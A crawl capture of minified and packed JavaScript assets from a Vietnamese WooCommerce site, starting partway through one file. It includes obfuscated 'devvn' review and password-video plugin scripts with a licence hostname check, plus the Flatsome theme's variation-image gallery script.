1U=1;U[\'1Z\'](1U(2t)),I=!5,G(2q)}});F}}}d!5}),3(\'2r\')[\'1e\'](\'2w\',4(4d),2(){0 C=4,2j=C(2o)+3(E)[\'2l\'](C(2m));3[C(1b)][C(2v)]({\'2s\':{\'2p\':2j,\'19\':\'1W\'},\'1X\':!5,\'2k\':\'2e-Q-2f-2h-2i\'})})})}(45));2 f(24,25){0 21=y();d f=2(11,3N){11=11-z;0 22=21[11];d 22},f(24,25)}2 y(){0 27=[\'3Q\',\'3R\',\'1i\',\'3S\',\'.3T\',\'26\',\'3U\',\'Q\',\'2a\',\'3Y\',\'44\',\'2g\',\'4R\',\'4X\',\'4Z\',\'54\',\'2c\',\'l-56\',\'29\',\'1q\',\'58\',\'28\',\'.Y\',\'4O\',\'1V\',\'4E\',\'.4N\',\'23\',\'4v\',\'.4w\',\'4x\',\'2n\',\'4y\',\'.4z\',\'4B\',\'4C\',\'4u\',\'4D\',\'4F\',\'4G\',\';\\14=/\',\'4H\',\'4J\',\'2w\',\'3L\',\'3J\',\'2H\',\'2u\',\'2N\',\'2S\',\'#2T\',\'2r\',\'2V\',\'Q[l-Y=\\20\',\'2R\',\'2Q\',\';\\2P=\',\'l-Y\',\'2O\',\'2L\',\'l-2b\',\';\\14=/;\\2d=\',\'2e-Q-2f-2h-2i\',\'2E\',\'.2F\',\'2G\',\'2Y\',\'1Y\',\'2Z\',\'3B\',\'3E\',\'3F\',\'3I\',\'1f\',\'3z\',\'1Z\'];y=2(){d 27};d y()}',62,320,'var|_0x4f4b7e|function|_0xcb1b2|_0x29183d|0x1|0x0|_0x536638|_0x4ec32a|_0x2a15b4|if|parseInt|_0x2dc603|return|_0x511b8b|_0xc7b7|_0x2b6035|let|0xd5|_0x200c5d|_0x32aa4c|data|for|document|_0x121770||_0x3b29c4|_0x12cb62|_0x48dd4b|_0x28aa1c|_0x3c6131|_0x141ca4|_0x28fe8d|_0x4163c9|_0x1617|0xa7|_0x59e33d|_0x33750b|_0x11916d|_0x21793e|this|break|alert|get|_0x1e2a23|_0x579ce8|_0x589b97|_0x35ad37|_0x410dd0|0xd2|_0x2de26f|_0x335cc3|video|passvideo_args|_0xe38c9e|_0x3ea0f6|_0x12e3fc|_0x5aca5b|_0x40ee7f|_0x36ec29|campaign|_0x756414|_0x356d45|_0xc7b712|_0x390baf|_0x65502a|x20path|_0x1efb4e|_0x3b135b|_0x2ab94e|_0x5aee90|type|0xda|0xcd|0xbf|_0x1d05d6|on|cookie|_0x58fc49|_0x4ff5f8|shift|_0x11f568|_0x1b98f6|_0x454d86|_0x5daf1c|window|_0x44c65d|0xb0|length|_0x2cf5e7|0x2|0xba|_0x1d1bf5|0xf2|_0x54d65d|0xc7|push|_0x174e5b|_0x111068|_0x260a12|0x3c|_0x5a9017|_0x27b7f6|_0x22cd07|0xee|_0x58c231|atob|else|_0x3bf4a9|0x5|0x4|_0x1b522d|0xcc|_0x1ee60d|0xb7|null|0xb9|_0x1f6d3c|_0x33ffcd|passvideo_|inline|closeOnBgClick|set|removeClass|x22|_0x1617b3|_0x20deca|close|_0x5918d1|_0x375b1e|getAttribute|_0x1a3953|pass_loading|erase|success|privateCode|split|x20domain|pass|le|magnificPopup|van|toan|_0x191388|mainClass|attr|0xaf|location|0xa8|src|_0x3bd142|body|items|0xd7|substring|0xac|click|0xb8|charAt|x20|const|0xe9|0xd9|0xdc|json|passpopup_content_wrap|trim|content|JSON|0xe2|0xf1|12848nmxQPU|0xe1|addEventListener|val|x20expires|996JmkHbJ|open|slice|passpopup_|code|active|decodeURIComponent|encodeURIComponent|indexOf|pause|0xb3|0xce|0xb1|0xa|0xbe|0x9|0xc8|0x8|0xd1|0x7|0x6|0xad|0xc5|0xe0|0xd0|0x3|0xcb|0xd6|0xdb|try|while|0xb|0xc|0xe5|0xe4|0xc4|0xea|0xec|0xde|0xae|0x3e8|0xb4|0x18|0xc2|Date|addClass|new|replaceWith|0xe7|0x27c64|post|ajaxurl|_0x274795|catch|1852350PNiXxK|ajax|timeupdate|play|btoa|_0x14e447|0xf0|0xeb|getTime|onbeforeunload|3342xqUoKi|passpopup_wrap|865854VpVTXs|0xab|0xef|0xc9|222567DPWDRx|x20password|x20nh|ng|x20l|Vui|closest|jQuery|0xbc|0xe8|0xca|_0xeb50bf|_0x50c393|error|0xc1|0xe3|0xdd|0xbb|content_protect_|0xc0|dataType|beforeSend|context|passenter|0xe6|action|0xbd|url|0xb5|0xd8|passvideo|0xdf|devvn_content_product|toGMTString|campaign_type|32265xNTuVb|parse|devvn_view_content|0xcf|setTime|join|ready|176622apQDMq|forEach|hostname|pass_failed|0xd3|host|parseFloat|0xb2|_0x274368|devvn_pass_video|querySelectorAll|0xc6|0xc3|2954vBXJfS|_0x45727b|form_passpopup|submit|0xa9|0xaa|currentTime|toggleClass|16KgSofj|passpopup_content|0xb6|0xed|passvideo_open_note|16HMXyes|0xd4|timer|startsWith|2YMPLcu|pass_done'.split('|'),0,{}))

--- FILE ---
content_type: application/javascript
request_url: https://mhdvietnam.com/wp-content/cache/min/1/wp-content/plugins/devvn-woocommerce-reviews/js/devvn-shortcode-reviews.js?ver=1721492268
body_size: 6593
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('1 l(2p,2m){2 2H=A();b l=1(W,5j){W=W-26;7 2z=2H[W];b 2z},l(2p,2m)}(1(2h,2j){2 a=l,E=2h();38(!![]){37{2 2g=9(a(36))/p*(9(a(35))/33)+-9(a(32))/31+-9(a(30))/2X+-9(a(2R))/2W*(9(a(2S))/3z)+9(a(3A))/3C+9(a(3D))/3F+-9(a(3K))/3u*(-9(a(3f))/3h);k(2g===2j)3l;1d E[\'2L\'](E[\'2O\']())}3n(3o){E[\'2L\'](E[\'2O\']())}}}(A,3p),1(0){2 17=l,1z=(1(){7 1e=!![];b 1(2u,U){2 1E=1e?1(){2 2Q=l;k(U){2 1J=U[2Q(3q)](2u,2Z);b U=3s,1J}}:1(){};b 1e=![],1E}}()),R=1z(d,1(){2 j=l;b R[j(1t)]()[j(1s)](j(1q))[j(1t)]()[j(3e)](R)[j(1s)](j(1q))});R();\'3j 3i\';0(2c)[17(3g)](1(){2 3=17;0(3(1N))[3(2I)]({\'3m\':3(3E)});2d D={\'1Y\':1(){2 r=3;0(r(3L))[r(3J)]({\'1b\':r(3I),\'3H\':\'2F-3G-1m-1l\\3c-1m-1l\',\'3w\':!![],\'3B\':!![],\'3y\':{\'3x\':!![],\'3v\':!![],\'3d\':p},\'39\':{\'3b\':1(){2 h=r;k(L[\'1R\']==X){7 Q=0(h(22),d[h(2U)]);0(h(1U),Q)[h(1T)]>p&&!Q[h(1S)](\'19-1j\')&&Q[h(u)](h(1P))[h(1O)]({\'2a\':![],\'2b\':![],\'21\':p,\'1A\':!![]})}},\'2V\':1(){2 g=r;k(L[g(2Y)]==X){7 P=0(\'.1c\',d[g(2T)]);0(g(1U),P)[g(1T)]>p&&!P[g(1S)](\'19-1j\')&&P[g(u)](g(1P))[g(1O)]({\'2a\':![],\'2b\':![],\'21\':p,\'1A\':!![]})}}}})}};D[3(B)](),0(\'T\')[\'n\'](3(B),1(){2 1o=3;D[1o(B)]()}),0(\'.3a\')[\'n\'](\'J\',1(){2 8=3;7 G=0(d),1H=9(G[\'2A\'](8(29))),1B=G[8(m)](\'1C\'),q=G[8(20)](8(3r));b 0[8(1u)]({\'1b\':8(3O),\'1v\':\'2x\',\'1x\':L[8(1y)],\'s\':{\'1D\':8(4B),\'4V\':1H,\'1C\':1B},\'1G\':d,\'2f\':1(){2 1w=8;q[\'1n\'](1w(x))},\'Y\':1(t){2 6=8;k(t[\'Y\']){7 1M=t[6(m)][6(4U)],1k=t[6(m)][6(4T)],1W=t[6(m)][6(1K)];1k>=1M&&0(\'.4S\',q)[6(4R)](),G[6(25)](6(29),1k+p),0[6(10)](1W,1(4O,1Q){2 N=6;7 1h=0(1Q);0(N(1N),q)[N(28)](1h)[\'12\'](N(2D),1h)}),D[6(B)]()}1d K(t[\'s\']);q[6(y)](6(x))},\'2K\':1(4K,4J,4I){2 1X=8;q[\'14\'](1X(x)),K(\'Có\\4Gỗi\\4Fô4E\\4Dác\\Fđị4X\')}}),![]}),0(3(O))[\'n\'](\'J\',3(4M),1(){2 e=3;k(L[e(5b)]==X)b![];7 23=0(d)[e(20)](e(22)),16=\'\';b 0(e(5i),23)[e(10)](1(){2 H=e;7 27=H(5h)+0(d)[H(25)](H(26))+H(5f);16+=27}),0(e(O))[e(28)](e(5d)+16+\'</v></v></v>\'),![]});1 1a(){0(\'.2n\')[\'2o\']()}0(\'T\')[\'n\'](\'J\',3(5c),1(){1a()}),0(2c)[\'n\'](3(5a),3(4Z),1(18){2 I=3;2d 11=0(I(59));!11[\'58\'](18[I(1L)])&&11[I(57)](18[I(1L)])[\'1r\']===X&&1a()}),0(3(O))[\'n\'](\'J\',3(54),1(1p){2 5=3;1p[\'53\']();7 o=0(d)[\'2s\'](5(52)),1F=0(d)[5(m)](5(51)),V=0(5(50),o),2E=0(5(4W),o),M=0(5(2i),o);V[5(S)]()==\'\'?0[5(1u)]({\'1b\':\'2w\',\'1v\':5(4A),\'1x\':4c[5(1y)],\'s\':{\'1D\':\'4z\',\'1Z\':1F},\'1G\':d,\'2f\':1(){2 1I=5;o[\'1n\'](1I(x))},\'Y\':1(z){2 4=5;k(z[4(47)]){0(4(S))[4(u)](4(2l)),M[4(u)](4(1i));7 24=z[\'s\'][4(1K)],2G=z[4(m)][4(46)];0[4(10)](24,1(45,2B){2 2C=4;7 1f=0(2B);V[\'2q\'](1f)[\'12\'](2C(2D),1f)}),2E[4(S)](2G),V[4(2I)](4(42)),D[4(B)]()}1d K(z[4(m)]);o[4(y)](4(x))},\'2K\':1(3X,2y,3W){2 2k=5;K(2y),o[2k(y)](\'2e\'),M[\'14\'](\'2r\')}}):(0(\'2t\')[5(u)](5(2l)),M[5(u)](5(1i)))}),0(3(O))[\'n\'](3(4a),\'.40\',1(){2v()});1 2v(){2 w=3;0(w(S))[w(y)](\'1V\'),0(w(2i))[w(y)](w(1i))}})}(4y));1 A(){2 2P=[\'J\',\'.15\\F.4w\',\'s-4v\',\'4u\',\'T\',\'.15\\F.2N\',\'13\',\'2q\',\'2r\',\'12\',\'4t\',\'4s\',\'4r\',\'2w\',\'4q\',\'2t\',\'2s\',\'4p\',\'19-1j\',\'4n\',\'4d\',\'.1g\\2M\',\'4m\',\'2o\',\'4l\',\'4k\',\'4j\',\'4i\',\'2x\',\'.4h\',\'4g\',\'1n\',\'2A\',\'.4f\',\'T\\F.2F-1m-13-1l\',\'.1c\',\'4Y\',\'3N\',\'.4e\',\'4x\',\'<13\\4o=\\f\',\'4b\',\'.2N\',\'14\',\'.15\',\'s\',\'3Q\',\'3R\',\'(((.+)+)+)+$\',\'3S\',\'3T\',\'.2n\',\'<v\\Z=\\3U\\f><2J\\3V=\\3Y\\f\\Z=\\3P\\f>×</2J><v\\Z=\\3Z\\f><v\\Z=\\41\\f>\',\'43\',\'44\',\'48\',\'49\',\'\\f\\55=\\f\\f><56>\',\'5e\',\'5g\',\'2e\',\'1V\',\'4H\',\'4C\',\'.4L\',\'.4N\',\'4P\',\'4Q\',\'3M\',\'34\',\'1R\',\'.1g\',\'1Y\',\'1Z\',\'Y\',\'3k\',\'1r\',\'.1c\\F.1g\\2M\',\'3t\'];A=1(){b 2P};b A()}',62,330,'_0x1b8240|function|const|_0x34b5d1|_0x510433|_0x19d18e|_0x2cfba8|let|_0x4c1d19|parseInt|_0x1ee8f1|return||this|_0x2cb719|x22|_0x4c0324|_0x53290e||_0x349349|if|a0_0x4ed8|0xf5|on|_0x4e1232|0x1|_0x3d1139|_0x59f5bb|data|_0x2ba595|0xe7|div|_0x1761c3|0x104|0xf3|_0x38d953|a0_0xa809|0x110||_0x3369fb|_0x51c2d4|x20|_0x5a58b9|_0x3ae8|_0x3a74f5|click|alert|devvn_shortcode_reviews|_0xcf0eda|_0x411118|0x11b|_0x387245|_0x384050|_0x2f85b6|0xd7|body|_0x165f41|_0x3b5e8f|_0x3af652|0x0|success|x20class|0xe1|_0x42958d|masonry|img|removeClass|img_reviews_box_full|_0x311eb4|_0x52aeda|_0x50501d|owl|_0x4e1b1c|type|devvn_review_image_slider|else|_0x5495ea|_0x4c5ed6|img_item|_0x71264a|0x11f|carousel|_0x5d3555|popup|reviews|addClass|_0x1aa5ed|_0x122cf2|0xf8|length|0xe3|0xde|0xd9|dataType|_0x50ead3|url|0xd6|_0x58a885|nav|_0x44d1b6|options|action|_0x3e8afa|_0x513e63|context|_0x228d02|_0x28cbc3|_0x5745e4|0xf7|0xfd|_0x3581fa|0xf2|0x11a|0xda|_0x1073bc|disable_owl_slider|0xfe|0x114|0x10f|openPopup|_0x53b4ec|_0x291974|init|prod_id|0xd8|items|0xeb|_0x577def|_0x419d23|0xe8|0xd4|_0xcf65d6|0x11e|0x119|loop|dots|document|var|devvn_loading|beforeSend|_0x45d69b|_0x3ea4bd|0xf4|_0x2b65c8|_0x3c67ad|0x105|_0x374514|devvn_review_popup_img|remove|_0x2fc589|append|openPopupActive|closest|html|_0x2d75fc|_0x13cdbf|post|json|_0x2e4da4|_0xa8096|attr|_0x2eae44|_0x15e5a2|0xed|_0x1f7a17|devvn|_0x2e130e|_0x18eaf6|0x120|button|error|push|x20a|devvn_list_box|shift|_0x385237|_0x577b32|0xef|0x10a|0x103|0x10d|open|0x5|0x4|0x10e|arguments|0x10c|0x3|0x121|0x2|content|0xfa|0x100|try|while|callbacks|devvn_shortcode_review_loadmore|change|x20devvn|preload|0xf1|0x102|0xdc|0xa|strict|use|title_popup|break|itemSelector|catch|_0x53433f|0x8b2f5|0xe6|0x108|null|has|0x9|navigateByImgClick|showCloseBtn|enabled|gallery|0x6|0xdb|closeOnBgClick|0x7|0x10b|0xee|0x8|shortcode|mainClass|0xec|0xff|0xf6|0xea|1942432LyUHdu|appended|0xd5|x22devvn_review_popup_close|13429197gYtfwi|review_item|layout|124360QVEUvb|x22devvn_review_popup_img|x20type|_0x14a256|_0x30653b|x22button|x22devvn_review_popup_wrap|devvn_list_popup_close|x22devvn_review_popup_box|0xf9|target|hasClass|_0x4ecb5d|0x113|0x112|magnificPopup|4nJWAoa|0x117|constructor|devvn_reviews|ready|devvn_list_item|devvn_review_popup_close|apply|view_more_img|search|enable_img_popup|each|current_page|toString|3789968DEyjPf|x20src|ajax|ajax_url|href|maxpage|2994336KIRWvz|owlCarousel|page|devvn_list_popup_title|4446235gxNmEz|jQuery|get_reviews_has_img|0xe4|0x106|mouseup|x20x|ng|x20kh|x20l|get_shortcode_reviews|_0x1fd834|_0x111733|_0x516458|devvn_shortcode_list_reviews|0x115|img_reviews_wrap|_0x26c85c|6GDAVPu|5286328KeHQiS|0xdf|devvn_shortcode_reviews_paging|0xe0|0x122|paged|0x118|nh|inline|0xfb|0x11c|0x111|0x109|preventDefault|0xe5|x20alt|br|0x116|is|0x11d|0x107|0xe2|0xe9|0xfc|10xOBOOJ|0x101|wrap|0xf0|0xdd|_0x4ebfe4'.split('|'),0,{}))

--- FILE ---
content_type: application/javascript
request_url: https://mhdvietnam.com/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/extensions/flatsome-variation-images-frontend.js?ver=1721492268
body_size: 5502
content:
!function(e){var t={};function a(i){if(t[i])return t[i].exports;var o=t[i]={i:i,l:!1,exports:{}};return e[i].call(o.exports,o,o.exports,a),o.l=!0,o.exports}a.m=e,a.c=t,a.d=function(e,t,i){a.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:i})},a.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},a.t=function(e,t){if(1&t&&(e=a(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var i=Object.create(null);if(a.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)a.d(i,o,function(t){return e[t]}.bind(null,o));return i},a.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return a.d(t,"a",t),t},a.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},a.p="",a(a.s=7)}({0:function(e,t,a){a.p=window.flatsomeVars?window.flatsomeVars.assets_url:"/"},7:function(e,t,a){a(0),e.exports=a(8)},8:function(e,t){!function(e){const t={message:null,overlayCSS:{background:"#fff",opacity:.6,cursor:"wait"},fadeIn:10,fadeOut:400,showOverlay:!1},a={message:null,overlayCSS:{background:"#fff",opacity:1,cursor:"wait"},fadeIn:10,fadeOut:100,showOverlay:!1};e.fn.flatsomeVariationImages=function(){return this.each((function(){const i=e(this);if(i.hasClass("ux-variation-images-js-attached"))return;const o=i.closest(".product"),n=jQuery(".product-gallery-slider",o),r=jQuery(".product-thumbnails",o),l=n.hasClass("product-gallery-stacked");let s=0,d=!1,c={};const f=e.Deferred(),u=e.Deferred();n.one("flatsome-flickity-ready",()=>f.resolve()),r.one("flatsome-flickity-ready",()=>u.resolve()),r.length&&!r.is(":hidden")||u.resolve();const m=e.when(f,u).then(()=>{var e;e=o,d||(c[0]={promise:null,data:{uniqueMainImage:!0,images:e.find(".product-gallery-slider .flickity-slider > *"),thumbs:e.find(".product-thumbnails .flickity-slider > *")}},d=!0),n.on("select.flickity",(e,t)=>{s=t}),i.on("click",".reset_variations",()=>{g(0)}),i.on("hide_variation",()=>{g(0)})});function g(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;if(!o.length)return;let i=o.attr("data-gallery-variation-id");if("undefined"===i&&(i=0,o.attr("data-gallery-variation-id",i)),parseInt(i)===e)return;if(o.attr("data-gallery-variation-id",e),0===e)return p(c[e]),void r.removeClass("ux-additional-variation-images-thumbs-placeholder--visible");const n=y(e,()=>{o.find(".product-gallery-slider").block(t),o.find(".product-thumbnails, .vertical-thumbnails").block(a)});n.then(()=>{p(c[e])}),n.always(()=>{o.find(".product-gallery-slider").unblock(),o.find(".product-thumbnails, .vertical-thumbnails").unblock()})}function p(t){let{data:{uniqueMainImage:a,images:i,thumbs:d}}=t;!a&&i.slice(1).length<1?g(0):(n.find(".flickity-page-dots").fadeToggle(10),n.flickity("remove",n.find(".flickity-slider > *:not(:first)")),e.each(i.slice(1),(t,a)=>{n.flickity("append",e(a))}),r.data("flickity")&&(r.flickity("remove",r.find(".flickity-slider > *:not(:first)")),e.each(d.slice(1),(t,a)=>{r.flickity("append",e(a))}),r.toggleClass("ux-additional-variation-images-thumbs-placeholder--visible",d.slice(1).length>0&&r.hasClass("ux-additional-variation-images-thumbs-placeholder"))),o.imagesLoaded(()=>{s<=i.length-1?n.flickity("select",s):n.flickity("select",0),d.length>4?r.removeClass("slider-no-arrows"):r.addClass("slider-no-arrows"),n.find(".flickity-page-dots").fadeToggle(400),jQuery(document).trigger("flatsome-product-gallery-tools-init"),l&&jQuery(document).trigger("flatsome-sticky-sidebar-update-sticky"),"undefined"!=typeof PhotoSwipe&&"undefined"!=typeof wc_single_product_params&&e(".woocommerce-product-gallery").off("click").off("click.flatsome").on("click.flatsome",".woocommerce-product-gallery__image a",h)}))}function y(t,a){const i=e.Deferred(a);if(c[t]&&"resolved"===c[t].promise.state())return i.resolve(t,c[t].data);if(!c[t]||"rejected"===c[t].promise.state()){const a=function(t){return e.post(flatsome_variation_images_frontend.ajaxurl,{action:"flatsome_additional_variation_images_load_images_ajax_frontend",nonce:flatsome_variation_images_frontend.nonce.load_images,variation_id:t})}(t);c[t]={promise:a,data:null}}return e.when(c[t].promise).then(e=>{c[t].data=e.data||null,i.resolve(t,c[t].data)},()=>{i.reject()}),i.promise()}function h(t){t.preventDefault();const a=e(".pswp")[0],i=function(){const t=n.find(".flickity-slider > *");let a=[];return t.length>0&&t.each((function(t,i){var o=e(i).find("img");if(o.length){const e=o.attr("data-large_image"),t=o.attr("data-large_image_width"),i=o.attr("data-large_image_height"),n={alt:o.attr("alt"),src:e,w:t,h:i,title:o.attr("data-caption")?o.attr("data-caption"):o.attr("title")};a.push(n)}})),a}(),o=e(t.target);let r;r=o.is(".woocommerce-product-gallery__trigger")||o.is(".woocommerce-product-gallery__trigger img")?this.$target.find(".flex-active-slide"):o.closest(".woocommerce-product-gallery__image");const l=e.extend({index:e(r).index(),addCaptionHTMLFn:function(e,t){return e.title?(t.children[0].textContent=e.title,!0):(t.children[0].textContent="",!1)}},wc_single_product_params.photoswipe_options);new PhotoSwipe(a,PhotoSwipeUI_Default,i,l).init()}i.on("found_variation",(t,a)=>{"resolved"!==m.state()?e.when(m).done(()=>{g(parseInt(a.variation_id))}):g(parseInt(a.variation_id))}),i.addClass("ux-variation-images-js-attached")}))},e((function(){e(".variations_form").flatsomeVariationImages(),e(document).on("wc_variation_form",(function(){e(".variations_form").flatsomeVariationImages()})),e(document).ajaxComplete((function(){setTimeout(()=>{e(".variations_form").flatsomeVariationImages()},100)}))}))}(jQuery)}})

--- FILE ---
content_type: application/javascript
request_url: https://mhdvietnam.com/wp-content/cache/min/1/wp-content/plugins/devvn-woocommerce-reviews/js/devvn-woocommerce-reviews.js?ver=1721493140
body_size: 18316
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('7 1j(4T,4V){6 4O=1V();e 1j=7(2Z,cr){2Z=2Z-4b;6 4Q=4O[2Z];e 4Q},1j(4T,4V)}(7(4W,4N){6 L=1j,1Y=4W();8U(!![]){8V{6 4Z=D(L(8W))/1w*(D(L(8X))/1h)+-D(L(8Y))/3V+D(L(8Z))/2X*(-D(L(8R))/3o)+D(L(90))/92*(-D(L(93))/94)+-D(L(95))/5l*(D(L(96))/97)+-D(L(98))/99+-D(L(91))/8P*(-D(L(8O))/8x);f(4Z===4N)E;1c 1Y[\'54\'](1Y[\'55\']())}8A(8B){1Y[\'54\'](1Y[\'55\']())}}}(1V,8w),7(3,6a){6 4x=(7(){6 3A=!![];e 7(56,2Y){6 53=3A?7(){f(2Y){6 58=2Y[\'8E\'](56,8H);e 2Y=8J,58}}:7(){};e 3A=![],53}}()),2M=4x(b,7(){6 2P=1j;e 2M[\'6X\']()[2P(9a)](2P(8Q))[2P(9y)]()[\'9A\'](2M)[\'2U\'](\'(((.+)+)+)+$\')});2M();\'9C 9D\';3(2t)[\'9E\'](7(){6 8=1j;7 2S(){6 13=1j,3u=c[13(9F)],3P=c[\'9G\'],3U=c[13(9H)],3t=c[13(9z)],35=c[\'9I\'];3(\'14\\4m.2g\\1X\')[\'3Y\'](7(4A){6 20=13;4z(4A){11 r:3(b)[\'S\'](3u);E;11 1w:3(b)[20(15)](3P);E;11 1h:3(b)[20(15)](3U);E;11 3V:3(b)[20(15)](3t);E;11 2X:3(b)[20(15)](35);E}}),3(13(X))[\'t\'](\'1r\',13(9M),7(){6 1q=13,4F=3(b),1M=3(b)[1q(1E)](\'#1N\')[\'6E\'](1q(9N)),9O=3(b)[1q(1E)](\'.2g\');4z(4F[\'4j\']()){11 3u:1M[\'1T\'](1w);E;11 3P:1M[1q(g)](1h);E;11 3U:1M[\'1T\'](3V);E;11 3t:1M[1q(g)](2X);E;11 35:1M[1q(g)](3o);E}}),3(\'14\\4m.2g\\1X.9w-5\')[13(1o)](13(1a))}6d 68=\'h\'+\'8u\'+\'9g\'+\'9h\',2c=34[8(9i)][68];2S(),3(8(X))[\'t\'](8(2H),7(){2S()}),3(34)[\'t\'](8(9j),7(){9k(7(){2S()},9d)});6 4r=D(c[8(9m)]),9o=[],9p=r,9q=![],9r=3(\'.2W\'),9s=3(\'.7k\');7 39(){6 12=8,3a=3(12(9t)),1K=3(\'#1I\')[12(g)]();1K=3[12(9u)](1K);f(1K[12(16)]==r){3a[12(1x)](r+\'\\l\'+c[12(6b)]);e}1K[12(9v)](/\\W/);6 9c=/\\s+/8v;3a[12(1x)](1K[\'2T\']+\'\\l\'+c[12(6b)])}3(8(X))[\'t\'](8(7v),8(4b),7(){39()}),39();6d 6h=7F(3p(\'7G==\')),5N=34[7N(6h)];3[8(7O)][8(7P)](8(64),7(5O,7M){6 3d=8;f(!c[3d(64)])e!![];e/^0+(\\d{9,10})$/[3d(5v)](5O)},8(7I));N 5s=3p(8(7H)),3n=5N[5s];3[\'7o\'][\'7g\'](8(7w),7(3m,7u){6 5u=8;f(3m==\'\')e!![];e/^([a-3k-3l-7y.+-])+\\@(([a-3k-3l-9-])+\\.)+([a-3k-3l-9]{2,4})+$/[5u(5v)](3m)},8(8g));N F=3n[\'2E\'](r,1w)+3n[\'2E\'](1h);F=F[\'2E\'](r,2X)+F[8(8j)](3o);f(F)F=8p[\'8q\'](3p(F));3(8(2z))[8(3s)]({\'8s\':7(8l,5E){6 22=8,5F=5E[22(8a)]();5F?3(22(5H))[22(81)]():3(22(5H))[\'89\']()},\'3Q\':{\'5V\':{\'R\':!![],\'V\':1h},\'2e\':{\'R\':{\'7U\':7(){6 5K=8;e 3(b)[\'1T\'](3[\'7d\'](3(b)[5K(g)]())),!![]}},\'70\':!![],\'V\':1h},\'2n\':{\'2L\':!![]},\'1I\':{\'R\':7(7W){6 5L=8;e 3(\'2d[1t=\\7X[]\\m]:7Y\')[5L(16)]>r?![]:!![]},\'V\':c[\'6P\']}},\'2F\':{\'5V\':c[\'7r\'],\'2n\':c[8(3M)],\'2e\':c[8(3N)],\'1I\':{\'R\':c[8(5M)],\'V\':c[8(4H)]}},\'83\':8(84),\'3H\':7(5D,5J){6 5G=8;5J[5G(86)](5D)},\'3G\':7(1P){6 1k=8,5w=3(1P)[1k(2a)](1k(88));e 3[1k(2f)]({\'1J\':5w,\'18\':1k(7Q),\'A\':2G 87(1P),\'7S\':![],\'7Z\':![],\'1L\':7(){6 4i=1k;3(4i(2N))[4i(1b)](\'3S\')},\'1d\':7(5p,7T){6 o=1k;N 5r=2G 6g(),5z=5r[o(63)](5p,o(62)),49=3(5z)[o(2w)](\'.46-5X-5U\')[o(1x)]();f(49)e p(49),3(o(2N))[o(17)](o(B)),3(o(48))[o(1o)](o(1a)),![];1c 3(o(2N))[o(17)](o(B)),p(c[o(8c)]),3(o(4b),1P)[o(g)](\'\'),3(o(6i),1P)[o(15)](\'\'),3(o(48))[o(1o)](\'1r\'),3[\'3K\'][o(5n)]()},\'1v\':7(5Q,8b,7E){6 P=1k;N 65=2G 6g(),60=65[P(63)](5Q[P(21)],P(62));p(3(60)[P(2w)](\'.46-5X-5U\')[P(1x)]()),3(P(2N))[P(17)](P(B)),3(P(48))[P(1o)](P(1a))}}),![]}}),3(8(X))[\'t\'](8(1a),\'.1S-1i-6M\',7(){6 Y=8;2v(N 2K=r;2K<F[Y(16)];2K++){f(F[2K]===2c){f(3(\'bP.2b\\l.1I-1N\')[Y(16)]<=r)3[Y(4S)][Y(bQ)]({\'bR\':{\'3E\':Y(bS),\'18\':\'bT\'},\'bU\':![],\'bM\':![],\'9T\':!![],\'6Z\':Y(bX)});1c{6 5b=3(Y(bY))[Y(7b)]()[\'40\'];3(Y(6q))[Y(6p)]({\'3i\':5b-c1},3j)}E}}}),3(2t)[\'t\'](8(1a),8(c2),7(51){6 2V=8;51[2V(33)](),3[2V(4S)][2V(5n)]()});7 66(bW,3c){6 29=8;f(4R(3c[29(bK)])==![])e p(c[29(bA)]),![];f(4U(3c[29(br)])==![])e p(c[29(bt)]),![];e!![]}7 4R(1O){6 2j=8;f(1O==2j(bv))e!![];1c{f(1O==\'23/30\')e!![];1c{f(1O==2j(bw))e!![];1c e 1O==2j(bq)?!![]:![]}}e!![]}7 4U(57){e 57<c[\'bC\']?!![]:![];e!![]}7 4C(){6 19=8;3(19(4s))[19(1z)](7(){6 2k=19;!3(2k(bD),b)[2k(g)]()?3(b)[\'3q\']():3(b)[\'1m\'](2k(4v))});6 5a=3(\'.2W\\1Z\')[19(16)];f(4d 2l==19(4D))6 2l=3(19(4I));e 5a>=4r?(2l[\'1m\'](19(bG)),![]):(2l[19(1b)](\'28-1S\'),!![])}7 67(4M,4g,5h){6 Q=8;N 42=![];2v(N 2p=r;2p<F[\'2T\'];2p++){f(F[2p]===2c){42=!![];E}}f(!42)e![];6 45=5h[Q(1E)](\'1H\'),4E=Q(c5)+4M[Q(4h)][Q(2r)]+Q(c7)+ca(4g[Q(4B)])+Q(ct)+4g[Q(4B)]+Q(cw);3(\'.2O-2i-6H\',45)[Q(15)](4E),45[\'1m\'](Q(4v)),1U()}7 1U(){6 1f=8;f(4d 2m==1f(4D))6 2m=3(1f(4I));3(1f(4s))[1f(16)]<=4r-1w&&3(1f(4s))[\'2T\']>r?2m[1f(1b)](\'28-1S\'):2m[1f(17)](\'28-1S\')}3(\'14\')[\'t\'](8(1a),8(ch),7(){6 I=8,cp=3(b)[I(1E)](I(2z));f(4C()==![])p(c[I(cq)]);1c{6 1Q=3[I(cb)](),5T=I(cc)+1Q+\'\\m\\1y=\\cd\\m><Z\\1y=\\6I-2i\\m><4w\\1y=\\ce\\m>&cf;</4w>\'+I(cg)+I(ci)+1Q+I(cj)+1Q+I(ck);f(4d 4l==\'6r\')6 